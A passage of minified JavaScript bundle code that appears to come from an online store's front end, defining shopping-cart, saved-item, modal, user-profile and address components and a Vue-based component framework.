a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class g extends r.ZP{constructor(e,t){super(e),this.cartService=t,this.updateQuantity=this.line.quantity,this.errors=new h.Z,this.line.bind("change:quantity",(()=>{this.updateQuantity=this.line.quantity}),this)}updateLineItem(){this.updateQuantity&&(clearTimeout(this.updateTimeout),this.updateTimeout=setTimeout(this._updateLineItem.bind(this),500))}_updateLineItem(){this.line.quantity=parseInt(`${this.updateQuantity}`),this.line.validate(),this.cartService.updateLineItem(this.line,(()=>{this.updateQuantity=this.line.quantity}))}duplicateLineItem(e){const t=new u.Z(e);t.process(),this.errors=new h.Z,this.cartService.duplicateLineItem(this.line,(e=>{t.resolved(),window.location.replace(e.data.duplicate_item_url)}),(e=>{this.errors=(0,p.M4)(e),t.resolved(),this.$forceUpdate()}))}deleteLine(e){this.cartService.deleteLineItem(this.line,e)}isAccountPrice(){return this.line.bulk_price!=this.line.unit_price}isBulkPrice(){return this.line.wholesale_price!=this.line.bulk_price}isWholesalePrice(){return this.line.default_price!=this.line.wholesale_price}isDiscountedPrice(){return this.line.unit_price!=this.line.unit_price_with_discounts}saveForLater(e){if(!this.line||!this.line.id)return void this.errors.add("__all__","Unable to save the cart line for later. Please refresh and try again.");let t=this.line,i=new u.Z(e);i.process(),o.K.get("$http").request({url:"/cart/api/user/save-for-later/",method:"POST",data:{cart_line:this.line.id}}).then((s=>{return r=this,o=void 0,a=function*(){i.resolved(),this.cartService.deleteLineItem(t,e),this.cartService.reloadSavedItems()},new((n=void 0)||(n=Promise))((function(e,t){function i(e){try{l(a.next(e))}catch(e){t(e)}}function s(e){try{l(a.throw(e))}catch(e){t(e)}}function l(t){var r;t.done?e(t.value):(r=t.value,r instanceof n?r:new n((function(e){e(r)}))).then(i,s)}l((a=a.apply(r,o||[])).next())}));var r,o,n,a}),(e=>{this.errors=(0,p.M4)(e),i.resolved(),this.cartService.softFetchCartLines()}))}}function m(){return{controller:g,template:d,tag:"cart-list-item"}}g.$inject=["CartService"],f([(0,r.aT)()],g.prototype,"errors",void 0),f([(0,r.aT)()],g.prototype,"updateQuantity",void 0),f([(0,r.vg)()],g.prototype,"line",void 0),f([(0,r.UD)()],g.prototype,"updateLineItem",null),f([(0,r.UD)()],g.prototype,"duplicateLineItem",null),f([(0,r.UD)()],g.prototype,"deleteLine",null),f([(0,r.Fl)()],g.prototype,"isAccountPrice",null),f([(0,r.Fl)()],g.prototype,"isBulkPrice",null),f([(0,r.Fl)()],g.prototype,"isWholesalePrice",null),f([(0,r.Fl)()],g.prototype,"isDiscountedPrice",null),f([(0,r.UD)()],g.prototype,"saveForLater",null);var v=i(3522);const _='\n<div class="special-offers">\n    <div class="special-offer" v-for="configured_offer in line.special_offers">\n        <label class="offer-label">Special Offer</label>\n        <div class="detail">\n            <input id="offer-{{ line.id }}-c{{ configured_offer.id }}" type="checkbox" @click="line.removeOffer(configured_offer)" checked>\n            <label for="offer-{{ line.id }}-c{{ configured_offer.id }}" class="offer-description">{{ configured_offer.special_offer.description }}</label>\n        </div>\n    </div>\n    <div class="special-offer" v-for="offer in line.available_offers">\n        <label class="offer-label">Special Offer</label>\n        <div class="detail">\n            <input id="offer-{{ line.id }}-{{ offer.id }}" type="checkbox" @click="line.addOffer(offer)">\n            <label for="offer-{{ line.id }}-{{ offer.id }}" class="offer-description">{{ offer.description }}</label>\n        </div>\n    </div>\n</div>\n';class y extends r.ZP{}function b(){return{controller:y,template:_,tag:"line-special-offers"}}!function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);o>3&&n&&Object.defineProperty(t,i,n)}([(0,r.vg)()],y.prototype,"line",void 0);const w="\n<span>{{ amount }}</span>\n";var S=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class E extends r.ZP{constructor(e){super(e),this.amount=this.$props.default,this.cartService=o.K.get("CartService"),this.cartService.bind("update_cart",(()=>{this.getAmount()}))}getAmount(){o.K.get("$http").request({method:"GET",url:"/cart/api/user/cart-count/"}).then((e=>{this.amount=e.data.data}))}}function P(){return{controller:E,template:w,tag:"cart-count"}}S([(0,r.vg)()],E.prototype,"default",void 0),S([(0,r.aT)()],E.prototype,"amount",void 0),S([(0,r.aT)()],E.prototype,"cartService",void 0);var O=i(9034);const k='\n<div id="saved-for-later-modal" class="modal">\n    <div class="modal-dialog modal-lg">\n        <div class="modal-content">\n            <button type="button" class="close" @click="close()"><i class="fa fa-times"></i></button>\n            <saved-for-later></saved-for-later>\n        </div>\n    </div>\n</div>\n';class R extends O.I{constructor(e){super(e,"saved-for-later-modal")}}function x(){return{controller:R,tag:"saved-for-later-modal",template:k}}const C='\n<div class="mobile-order-detail">\n    <div class="col-xs-12">\n        <h4 class="media-heading">{{ line.product_name }}</h4>\n    </div>\n    <div class="col-sm-3 col-xs-6 image-area image-group">\n        <div class="thumbnail">\n            <img class="media-object" v-if="line.is_user_content" :src="line.product_image" :class="{ \'inverted-img\' : line.invert }">\n            <image-shadow class="media-object" v-if="!line.is_user_content" :image="line.product_image" :invert="line.invert"></image-shadow>\n        </div>\n    </div>\n    <div class="col-xs-6 col-full line-price-qty-area">\n        <table class="full-width">\n            <tbody>\n                <tr>\n                    <td>\n                        <b>Product Sku:</b>\n                    </td>\n                    <td>\n                        {{ line.product_sku }}\n                    </td>    \n                </tr>\n                <tr>\n                    <td>\n                        <b>Quantity:</b>\n                    </td>\n                    <td>\n                        {{ line.quantity }}\n                    </td>    \n                </tr>\n                <tr>\n                    <td>\n                        <b>Unit Price:</b>\n                    </td>\n                    <td>\n                        {{ $filters.currency(line.unit_price, line.currency) }}\n                    </td>    \n                </tr>\n                <tr>\n                    <td>\n                        <b>Total:</b>\n                    </td>\n                    <td>\n                        {{ $filters.currency(line.line_total, line.currency) }}\n                    </td>    \n                </tr>\n            </tbody>\n        </table>\n    </div>\n    <div class="col-sm-3 col-xs-12">\n        <div class="cart-item-options-container vertical">\n            <button class="btn gray-btn btn-sm" @click.prevent="addToCart(line, $event)">\n                <i class="fa fa-shopping-cart"></i> Add To Cart\n            </button>\n            <button class="btn gray-btn btn-sm" @click.prevent="addToCart(line, $event)">\n                <i class="fa fa-trash"></i> Remove\n            </button>\n        </div>\n    </div>\n    \n    <div class="col-xs-12 details-area">\n        <line-product-options :line="line"></line-product-options>\n    </div>\n    \n    <error-list field="reorder,cart_limit,id,availability" :errors="line.errors"></error-list>\n</div>\n';var I=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n},T=function(e,t,i,s){return new(i||(i=Promise))((function(r,o){function n(e){try{l(s.next(e))}catch(e){o(e)}}function a(e){try{l(s.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof i?t:new i((function(e){e(t)}))).then(n,a)}l((s=s.apply(e,t||[])).next())}))};class N extends r.ZP{removeItem(e,t){return T(this,void 0,void 0,(function*(){yield e.delete(),o.K.get("CartService").saved_cart_lines.items.removeItemFromID(e.id),0==o.K.get("CartService").saved_cart_lines.items.length&&n.oC.close("saved-for-later-modal")}))}addToCart(e,t){return T(this,void 0,void 0,(function*(){let i=new u.Z(t);i.process(),yield e.restoreToCart().catch((()=>{i.resolved(),this.$forceUpdate()})),o.K.get("CartService").saved_cart_lines.items.removeItemFromID(e.id),o.K.get("CartService").softFetchCartLines(),0==o.K.get("CartService").saved_cart_lines.items.length&&n.oC.close("saved-for-later-modal"),i.resolved()}))}}function $(){return{controller:N,tag:"saved-cart-item",template:C}}I([(0,r.vg)()],N.prototype,"line",void 0),I([(0,r.UD)()],N.prototype,"removeItem",null),I([(0,r.UD)()],N.prototype,"addToCart",null);const D='\n<h1>Saved Cart Items</h1>\n<div class="selected-saved-items" v-show="cart_service.saved_cart_lines.items.length > 0">\n    <saved-cart-item v-for="item in cart_service.saved_cart_lines.items" v-model:line="item" :key="item.id"></saved-cart-item>\n</div>\n<p v-show="cart_service.saved_cart_lines.items.length == 0 && cart_service.saved_cart_lines.$resolved">\n    No Saved Cart Items\n</p>\n';class L extends r.ZP{constructor(e){super(e),this.cart_service=o.K.get("CartService")}}function j(){return{controller:L,template:D,tag:"saved-for-later"}}function A(e){e.registerComponent(c),e.registerComponent(m),e.registerComponent(v.Z),e.registerComponent(b),e.registerComponent(P),e.registerComponent(x),e.registerComponent($),e.registerComponent(j)}!function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);o>3&&n&&Object.defineProperty(t,i,n)}([(0,r.aT)()],L.prototype,"cart_service",void 0)},3870:(e,t,i)=>{i.d(t,{FB:()=>c,Z$:()=>s,n5:()=>d});var s,r=i(5106),o=i(8132),n=i(7013),a=i(2893),l=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};!function(e){e[e.METRIC=1]="METRIC",e[e.IMPERIAL=2]="IMPERIAL"}(s||(s={}));const c=[{id:s.METRIC,name:"Metric"},{id:s.IMPERIAL,name:"US Imperial"}];class d extends o.Hn{updateCellNumber(){return n.K.get("$http").request({url:"/profile/api/cell-number-update/",method:"POST",data:{customer_id:this.id,cell_number:this.cell_number}})}updateSocial(){return n.K.get("$http").request({url:"/profile/api/social-update/",method:"POST",data:{twitter:this.twitter,instagram:this.instagram,facebook:this.facebook,tiktok:this.tiktok}})}convertSizeFromInches(e){return this.metric_option==s.METRIC?2.54*e:e}convertSizeToInches(e){return this.metric_option==s.METRIC?e/2.54:e}get is_unit_default(){return!this.metric_option||this.metric_option==s.IMPERIAL}get size_label(){return this.metric_option==s.METRIC?"centimeters":"inches"}get size_notation(){return this.metric_option==s.METRIC?"cm":'"'}}d.uri="/profile/api/user/user/:id/",l([(0,r.EP)()],d.prototype,"date_joined",void 0),l([(0,r.EP)(a.H,{model:"UserAddress"})],d.prototype,"default_billing_address",void 0),l([(0,r.EP)(a.H,{model:"UserAddress"})],d.prototype,"default_shipping_address",void 0),l([(0,r.EP)()],d.prototype,"email",void 0),l([(0,r.EP)()],d.prototype,"cell_number",void 0),l([(0,r.EP)()],d.prototype,"in_store_credit",void 0),l([(0,r.EP)()],d.prototype,"currency",void 0),l([(0,r.EP)()],d.prototype,"in_store_credit_localized",void 0),l([(0,r.EP)()],d.prototype,"currency_localized",void 0),l([(0,r.EP)()],d.prototype,"is_active",void 0),l([(0,r.EP)()],d.prototype,"last_login",void 0),l([(0,r.EP)()],d.prototype,"is_marketing_eligible",void 0),l([(0,r.EP)()],d.prototype,"show_dash",void 0),l([(0,r.EP)()],d.prototype,"show_admin",void 0),l([(0,r.EP)()],d.prototype,"metric_option",void 0),l([(0,r.EP)()],d.prototype,"twitter",void 0),l([(0,r.EP)()],d.prototype,"instagram",void 0),l([(0,r.EP)()],d.prototype,"facebook",void 0),l([(0,r.EP)()],d.prototype,"tiktok",void 0)},1375:(e,t,i)=>{i.d(t,{l:()=>a});var s=i(5106),r=i(8132),o=i(7013),n=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class a extends r.Hn{_constructor(){this.country||(this.country="US")}get label(){return`${this.first_name} ${this.last_name} ${this.street_address_1} ${this.street_address_2}, ${this.city}, ${this.country_area} ${this.postal_code}`}get fullName(){return`${this.first_name} ${this.last_name}`}verify(e){o.K.get("$http").request({method:"POST",data:this.getData(),url:"/profile/api/verify-address/"}).then((t=>{e(t.data)}),(t=>(e(!1),t)))}useVerifiedAddress(e){o.K.get("$http").request({method:"POST",data:{address_id:this.id},url:"/profile/api/use-verified-address/"}).then((t=>{this.reload(e)}),(t=>(e(t),t)))}validate(){return super.validate(),this.city&&""!=this.city||this._errors.add("city",'For APO addresses use "APO".'),"US"!=this.country||this.country_area?this.errors&&this._errors.remove("country_area"):this._errors.add("country_area","This field is required."),this._errors}}a.uri="/profile/api/user/address/:id/",n([(0,s.EP)()],a.prototype,"archived",void 0),n([(0,s.EP)(s.gN,{required:!0})],a.prototype,"city",void 0),n([(0,s.EP)()],a.prototype,"city_area",void 0),n([(0,s.EP)()],a.prototype,"company_name",void 0),n([(0,s.EP)(s.gN,{required:!0})],a.prototype,"country",void 0),n([(0,s.EP)(s.gN,{required:!1})],a.prototype,"country_area",void 0),n([(0,s.EP)()],a.prototype,"default_billing",void 0),n([(0,s.EP)()],a.prototype,"default_shipping",void 0),n([(0,s.EP)(s.gN,{required:!0})],a.prototype,"first_name",void 0),n([(0,s.EP)(s.gN,{required:!0})],a.prototype,"last_name",void 0),n([(0,s.EP)(s.gN,{required:!0})],a.prototype,"phone",void 0),n([(0,s.EP)(s.gN,{required:!0})],a.prototype,"postal_code",void 0),n([(0,s.EP)(s.gN,{required:!0})],a.prototype,"street_address_1",void 0),n([(0,s.EP)()],a.prototype,"street_address_2",void 0),n([(0,s.EP)()],a.prototype,"parent",void 0),n([(0,s.EP)()],a.prototype,"po_box",void 0)},3920:(e,t,i)=>{i.d(t,{mc:()=>o,ps:()=>s,yF:()=>r});class s extends Error{constructor(e){super(e),this.name="DuplicateFilterException"}}class r extends Error{constructor(e){super(e),this.name="DuplicateServiceException"}}class o extends Error{constructor(e){super(e),this.name="UndefinedServiceException"}}},9034:(e,t,i)=>{i.d(t,{I:()=>a});var s=i(1672),r=i(9752),o=i(7227),n=function(e,t,i,s){var r,o=arguments.length,n=o<3?t:null===s?s=Object.getOwnPropertyDescriptor(t,i):s;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)n=Reflect.decorate(e,t,i,s);else for(var a=e.length-1;a>=0;a--)(r=e[a])&&(n=(o<3?r(n):o>3?r(t,i,n):r(t,i))||n);return o>3&&n&&Object.defineProperty(t,i,n),n};class a extends s.ZP{constructor(e,t){super(e),t||console.error(`The modal ID for ${this.constructor.name} was not defined.`),this.modal_id=t,this.generate_modal_id()}generate_modal_id(e=5){let t=(0,o.D)().slice(0,e);if(-1!=a.uuids.indexOf(t))return this.generate_modal_id(e+1);this.modal_uuid=t,a.uuids.push(this.modal_uuid)}mounted(){if(super.mounted(),this.modal_element=this.$el,this.modal_element.nodeType!=Node.ELEMENT_NODE&&this.modal_element.parentNode&&(this.modal_element=this.modal_element.parentNode),!this.dynamic_id&&this.modal_element.id!=this.modal_id)if(this.modal_element.querySelector){let e=this.modal_element.querySelector(`#${this.modal_id}`);e&&e.id==this.modal_id?this.modal_element=e:console.error(`The modal id ${this.modal_id} is not the root element or child of the root element ${this.constructor.name}. The id "${this.modal_element.id}" was found instead.`)}else console.error(`The modal id ${this.modal_id} is not the root element of ${this.constructor.name}. The id "${this.modal_element.id}" was found instead.`);this.observer=new MutationObserver(((e,t)=>{let i=!1;for(const t of e)if("class"==t.attributeName){i=!0;break}i&&(this.modal_element.classList.contains("show")&&!this.isOpen?(this.onOpen(),this.isOpen=!0):!this.modal_element.classList.contains("show")&&this.isOpen&&(this.onClose(),this.isOpen=!1))})),this.observer.observe(this.modal_element,{attributes:!0})}reset(){}onOpen(){}onClose(){}open(){this.isOpen||(0,r.h7)(this.modal_id)}close(){this.isOpen&&(0,r.Mr)(this.modal_id)}}a.uuids=[],n([(0,s.aT)()],a.prototype,"modal_id",void 0),n([(0,s.aT)()],a.prototype,"modal_uuid",void 0),n([(0,s.aT)()],a.prototype,"isOpen",void 0),n([(0,s.UD)()],a.prototype,"open",null),n([(0,s.UD)()],a.prototype,"close",null)},1234:(e,t,i)=>{i.d(t,{Z:()=>w});var s=i(2117),r=i(7013),o=i(7693),n=i.n(o),a=i(8311),l=i.n(a),c=i(3920),d=i(8887);function u(){return{directive:{beforeMount:function(e,t,i){"function"==typeof t.value?(e.clickOutsideEvent=function(i){e==i.target||e.contains(i.target)||t.value(i)},document.body.addEventListener("click",e.clickOutsideEvent)):console.error(`The click outside directive requires a binding to a function not ${t.value}. This directive will be disabled.`)},unmounted:function(e){document.body.removeEventListener("click",e.clickOutsideEvent)}},tag:"click-outside"}}function h(){return{directive:{beforeMount:function(e,t,i){const s=e,r=e.children[0],o=e.children[1],n=t.value;r.dropdownOnButtonClickEvent=function(e){var t;let i=e.target;"INPUT"==(null==i?void 0:i.nodeName)?(e.preventDefault(),i.focus()):(s.classList.toggle("open"),s.classList.contains("open")&&(r.querySelector("input")?r.querySelector("input").focus():null===(t=o.querySelector(".selected"))||void 0===t||t.focus()))},r.addEventListener("click",r.dropdownOnButtonClickEvent),s.clickOutsideEvent=function(e){e instanceof KeyboardEvent&&s.contains(e.target)&&"Space"==e.code&&e.preventDefault(),e instanceof MouseEvent&&s.classList.contains("open")&&(s==e.target||s.contains(e.target)?s!=e.target&&s.children[1].contains(e.target)&&(n&&n.stay_open||(s.classList.remove("open"),null==n||n.on_close())):(s.classList.remove("open"),null==n||n.on_close()))},document.body.addEventListener("click",s.clickOutsideEvent),document.body.addEventListener("keyup",s.clickOutsideEvent)},unmounted:function(e){const t=e,i=e.children[0];i.dropdownOnButtonClickEvent&&i.removeEventListener("click",i.dropdownOnButtonClickEvent),e.clickOutsideEvent&&(document.body.removeEventListener("click",t.clickOutsideEvent),document.body.removeEventListener("keyup",t.clickOutsideEvent))}},tag:"dropdown"}}var p=i(1448);function f(){return{directive:{beforeMount:function(e,t,i){const s=document.getElementById(e.$attrs.selector);e.on("click",(()=>{switch(s.tagName){case"INPUT":default:(0,p.vQ)(s.value);break;case"TEXTAREA":s.select(),(0,p.vQ)(s.value)}}))}},tag:"copy-to-clipboard"}}var g=i(74),m=i(6206);function v(){return{directive:{beforeMount:function(e,t,i){const s=r.K.get("Company"),o=e.attributes["tooltip-content"].value;let n=null;n=e.attributes["tooltip-position"]?e.attributes["tooltip-position"].value:"top",(0,m.ZP)(e,{content:o,placement:n,theme:s.site_theme,animation:"perspective"})}},tag:"tooltip"}}var _=i(8132),y=i(1281);class b extends d.Z{constructor(){super(),this.registered_tags=[],this.app=this.buildApp()}onComponentCreation(e){this.component=e,this.setupDataBindings()}registerAsyncConfig(e,t){for(const i of e){this.registered_tags.push(i);let e=(0,s.RC)((()=>new Promise(((e,s)=>{t().then((t=>{let s=t.default[i](),r=this.buildComponent(s.controller,s.template);e(r)}))}))));this.app.component(i,e)}}registerAsyncComponent(e,t){let i=(0,s.RC)((()=>new Promise(((e,i)=>{t().then((t=>{let i=t.default(),s=this.buildComponent(i.controller,i.template);e(s)}))}))));this.app.component(e,i)}registerComponent(e){let t=e();return this.registered_tags.push(t.tag),this.registerComponentManually(t.tag,t.controller,t.template)}registerComponentManually(e,t,i){this.app.component(e,this.buildComponent(t,i))}buildMethods(e,t={}){if(e.methods_list)for(const i of e.methods_list)t[i]=function(...e){let t=this.ctrl.findFunctionInstance(i);return t||console.error(`The registered method with name ${i} is not a function on the controller ${this.ctrl.constructor.name} or its mixins.`),t[i](...e)};if(e.mixins)for(const i of e.mixins)t=this.buildMethods(i,t);return t}buildPropsList(e,t=[]){if(e.props_list)for(const i of e.props_list)t.push(i.name);if(e.mixins)for(const i of e.mixins)t=this.buildPropsList(i,t);return t}buildPropWatchers(e,t={}){if(e.props_list)for(const i of e.props_list)i.watch&&(t[i.name]=function(e,t){t!=e&&(this.ctrl.trigger(`change:${i.name}`),this.ctrl.trigger("change:props"),e instanceof _.Hn&&(e.$resolved||e.$promise.then(this.$forceUpdate.bind(this))),e instanceof y.Z&&(e.$resolved||e.$promise.then(this.$forceUpdate.bind(this))))});if(e.mixins)for(const i of e.mixins)t=this.buildPropWatchers(i,t);return t}buildComputed(e,t={}){if(e.computed_list)for(const i of e.computed_list)t[i]=function(...e){let t=this.ctrl.findFunctionInstance(i);return t||console.error(`The registered computed property with name ${i} is not a function on the controller ${this.ctrl.constructor.name} or its mixins.`),t[i](...e)};if(e.mixins)for(const i of e.mixins)t=this.buildComputed(i,t);return t}buildEmits(e,t=[]){if(e.emits_list)for(const i of e.emits_list)-1==i.indexOf(":")?t.push((0,p.iS)(i)):t.push(i);if(e.props_list)for(const i of e.props_list)i.emit&&-1==t.indexOf(`update:${i.name}`)&&t.push(`update:${i.name}`);if(e.mixins)for(const i of e.mixins)t=this.buildEmits(i,t);return t}buildComponent(e,t){return{template:t,data(){return this.ctrl.data()},created(){this.ctrl.created()},beforeCreate(){this.ctrl=new e(this,...r.K.getList(e.$inject)),this.ctrl.beforeCreate()},beforeMount(){this.ctrl.beforeMount()},mounted(){this.ctrl.mounted()},beforeUpdate(){this.ctrl.beforeUpdate()},updated(){this.ctrl.updated()},activated(){this.ctrl.activated()},deactivated(){this.ctrl.deactivated()},beforeUnmount(){this.ctrl.beforeUnmount()},unmounted(){this.ctrl.unmounted()},errorCaptured(e,t,i){return this.ctrl?this.ctrl.errorCaptured(e,t,i):(g.Tb(e),!0)},renderTracked(e){this.ctrl.renderTracked(e)},renderTriggered(e){this.ctrl.renderTriggered(e)},computed:this.buildComputed(e),methods:this.buildMethods(e),props:this.buildPropsList(e),watch:this.buildPropWatchers(e),emits:this.buildEmits(e)}}buildApp(){const e=this,t=this.constructor;return(0,s.ri)({data(){return this.ctrl.data()},created(){this.ctrl.created()},beforeCreate(){e.onComponentCreation(this),this.ctrl=e,this.ctrl.beforeCreate()},beforeMount(){this.ctrl.beforeMount()},mounted(){this.ctrl.mounted()},beforeUpdate(){this.ctrl.beforeUpdate()},updated(){this.ctrl.updated()},activated(){this.ctrl.activated()},deactivated(){this.ctrl.deactivated()},beforeUnmount(){this.ctrl.beforeUnmount()},unmounted(){this.ctrl.unmounted()},errorCaptured(e,t,i){return this.ctrl?this.ctrl.errorCaptured(e,t,i):(g.Tb(e),!0)},renderTracked(e){this.ctrl.renderTracked(e)},renderTriggered(e){this.ctrl.renderTriggered(e)},computed:this.buildComputed(t),methods:this.buildMethods(t),props:this.buildPropsList(t)})}registerFilter(e,t){if(b.GLOBAL_FILTERS[e]){const t=`The filter "${e}" has already been registered.`;throw console.error(t),new c.ps(t)}b.GLOBAL_FILTERS[e]=t}registerDirective(e){const t=e();this.app.directive(t.tag,t.directive)}mount(e){if(document.querySelector(e)){this.app.config.globalProperties.$filters=b.GLOBAL_FILTERS,this.registerDirective(u),this.registerDirective(h),this.registerDirective(f),this.registerDirective(v);try{this.app.mount(e)&&r.K.isRegistered("Debug")&&(r.K.get("Debug").mounted_list.push(e),r.K.get("Debug").app_component_list[e]=this.registered_tags)}catch(e){let t=null;e.compiled_code&&(t={extra:{code:e.compiled_code}}),g.Tb(e,t)}}}}b.GLOBAL_FILTERS={currency(e,t){if(null==e||isNaN(Number(e)))return"";if(!t){if(0!=e)try{throw console.error("Monetary value specified without a currency."),console.trace(),Error("Invalid Currency")}catch(e){g.Tb(e)}t="USD"}return Number(e).toLocaleString(navigator.language,{style:"currency",currency:t})},date:(e,t)=>e?(window.dayjs_initialized||(n().extend(l()),window.dayjs_initialized=!0),t?"medium"==t?t="lll":"short"==t?t="M/D/YY h:m a":"fullDate"==t?t="llll":"longDate"==t?t="LL":"mediumDate"==t?t="ll":"shortDate"==t?t="l":"mediumTime"==t?t="LTS":"shortTime"==t?t="LT":"simple"==t&&(t="MMM D"):t="ll",n()(e).format(t)):"",uppercase:e=>null==e?"":String(e).toUpperCase(),lowercase:e=>null==e?"":String(e).toLowerCase(),floatformat:(e,t)=>null==e?"":(null==t&&(t=2),Number(e).toFixed(parseInt(t))),shortNumber(e){if(null==e)return"";let t=Number(e);return isNaN(t)?e:Number(e).toString()},nlToArray(e){return this.strToArray(e,"\n")},strToArray(e,t="\n"){if(!e)return[];let i=String(e).split(t);i=i.map((e=>e.trim()));let s=i.indexOf("");for(;s>-1;)i.splice(s,1),s=i.indexOf("");const r={};for(const e of i)r[e]=(r[e]||0)+1;for(const e in r)if(1!=r[e])for(const t in i)i[t]==e&&(i[t]=e+Array(r[e]).join(" "),r[e]-=1);return i},orderBy(e,t,i){if(!e||!t)return e;if("function"!=typeof e[Symbol.iterator])return console.error("A non iterable object was passed into orderBy"),console.error(e),[];let s=[];for(const t of e)s.push(t);return s.sort(((e,s)=>{let r=0;return e[t]<s[t]?r=-1:e[t]>s[t]&&(r=1),i&&(r*=-1),r})),s},route:(e,t)=>r.K.get("$NamedRouteService").reverse(e,t),number:(e,t)=>Number(e).toFixed(t),convertMeasurement(e,t=!1){let i=r.K.get("UserProfileService").convertSizeFromInches(e),s=r.K.get("UserProfileService").size_notation;return t?`${(0,p.uZ)(i)}${s}`:(0,p.uZ)(i)}};const w=b},1672:(e,t,i)=>{i.d(t,{Fl:()=>l,UD:()=>a,ZP:()=>d,aT:()=>n,j8:()=>r,vg:()=>o});var s=i(8887);function r(){return function(e,t){let i=e.constructor;i.hasOwnProperty("class_emits_list")||(i.class_emits_list=[]),i.class_emits_list.push(t)}}function o(e){return function(t,i){let s=t.constructor;s.hasOwnProperty("class_props_list")||(s.class_props_list=[]),s.class_props_list.push(Object.assign({name:i},e))}}function n(e){return function(t,i){if("data"==i)return void console.error('A @data binding was set for the reserved keyword "data".');let s=t.constructor;s.hasOwnProperty("class_bound_data")||(s.class_bound_data=[]),s.class_bound_data.push(i),e&&e.ref&&(s.hasOwnProperty("class_ref_data_map")||(s.class_ref_data={}),s.class_ref_data[i]=e.ref)}}function a(){return function(e,t){let i=e.constructor;i.hasOwnProperty("class_methods_list")||(i.class_methods_list=[]),i.class_methods_list.push(t)}}function l(){return function(e,t){let i=e.constructor;i.hasOwnProperty("class_computed_list")||(i.class_computed_list=[]),i.class_computed_list.push(t)}}class c extends s.Z{constructor(e,...t){super(),this.component=e,this.setupDataBindings()}}c.$inject=[];const d=c},8887:(e,t,i)=>{i.d(t,{Z:()=>d});var s=i(4518),r=i(1281),o=i(8132),n=i(74),a=i(1448),l=i(7013);class c extends s.pB{static get methods_list(){return this==c?this.class_methods_list:[...new Set([...Object.getPrototypeOf(this).methods_list,...this.class_methods_list])]}static get computed_list(){return this==c?this.class_computed_list:[...new Set([...Object.getPrototypeOf(this).computed_list,...this.class_computed_list])]}static get emits_list(){return this==c?this.class_emits_list:[...new Set([...Object.getPrototypeOf(this).emits_list,...this.class_emits_list])]}static get bound_data(){return this==c?this.class_bound_data:[...new Set([...Object.getPrototypeOf(this).bound_data,...this.class_bound_data])]}static get bound_ref_data(){return this==c?this.class_ref_data:Object.assign(Object.assign({},Object.getPrototypeOf(this).bound_ref_data),this.class_ref_data)}static get props_list(){if(this==c)return this.class_props_list;let e=[];for(const t of Object.getPrototypeOf(this).props_list){let i=!1;for(const e of this.class_props_list)if(t.name==e.name){i=!0;break}i||e.push(t)}return[...e,...this.class_props_list]}constructor(){if(super(),this.mixin_instances={},this.starting_data_set={},this.data_init=!1,this.constructor.mixins)for(const e of this.constructor.mixins)this.mixin_instances[e]=new e(this,this.component,...l.K.getList(e.$inject))}findFunctionInstance(e){if("function"==typeof this[e])return this;for(const t of Object.values(this.mixin_instances)){let i=t.findFunctionInstance(e);if(i)return i}return null}setupDataBindings(){this.setupDataList(),this.setupEmitsList(),this.setupPropsList();for(const e of Object.values(this.mixin_instances))e.bindComponent(this.component)}setupDataList(){if(!this.constructor.bound_data)return;let e=this.constructor.bound_ref_data;for(const t of this.constructor.bound_data){const i=this[t],n=e[t],a=()=>this.$data[t],l=e=>{e instanceof r.Z&&(e.$resolved||e.$promise.isResolved()||e.$promise.then((()=>{this.component.$forceUpdate()}))),e instanceof o.Hn&&(e.$resolved||e.$promise.isResolved()||e.$promise.then(this.$forceUpdate.bind(this))),e instanceof s.pB&&(e.bind("sync",(()=>{this.component.$forceUpdate()}),this),this.once("$destroy",(()=>{e.unbindWithContext("sync",this)}))),n&&this.component.$refs[t]&&n(this.component.$refs[t],this,t),this.$data[t]=e};Object.defineProperty(this,t,{get:a,set:l,enumerable:!1,configurable:!1}),this[t]=i}}setupEmitsList(){if(this.constructor.emits_list)for(const e of this.constructor.emits_list){const t=(...t)=>{this.$emit((0,a.iS)(e),...t)};Object.defineProperty(this,e,{value:t,enumerable:!1,configurable:!1})}}setupPropsList(){if(this.constructor.props_list)for(const e of this.constructor.props_list){const t=e.name;let i=e=>{e instanceof 